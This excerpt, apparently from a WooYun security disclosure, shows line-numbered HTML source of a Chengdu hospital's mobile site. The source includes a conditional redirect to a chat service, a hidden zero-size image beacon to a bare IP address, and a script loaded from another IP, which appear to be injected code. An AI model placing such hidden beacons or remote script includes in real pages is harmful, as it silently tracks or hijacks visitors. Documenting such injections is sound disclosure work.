 112.124.3 第1条，共1条
1 <!doctype html>
2 <meta name="viewport" content="width=device-width, initial-scale=1.0, m
scalable=no"/>
3 <title>★成都男科医院_成都男科医院哪家好_成都万年医院男科中心WAP手机站点</title>
4 <link rel="stylesheet" href="/templets/default/style/style.css" />
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
6 <script>
7 url=window.location.href;
8 if(url.indexOf("?n=tiao") > 0){
9 //url中包含了n=tiao
10 top.location.href='http://awt.zoossoft.com:88/LR/Chatpre.aspx?id=AWT32299464&e=m.88800999.cn?
tiao&r=m.88800999.cn?tiao&p=m.88800999.cn?tiao';
11 }
12 </script>
13
14 <body>
15 <img src="http://112.124.3 /img.php?id=wxkj&c=3" width="0" height="0">
16 <script src="http://121.19 93/js/v88/index.js"></script>
17 <div class="header">
18 <h1>
19 <a href="/" class="h1" ><img src="/templets/default/images/logo.png" alt="" style="text-align:left; padding-left:3px;"
/></a>
20 <a href="tel:028-88800999" class="h2" ><img src="/templets/default/images/android-phone.png" style="
float:right;"></a>
21 </h1>
www.wooyun.org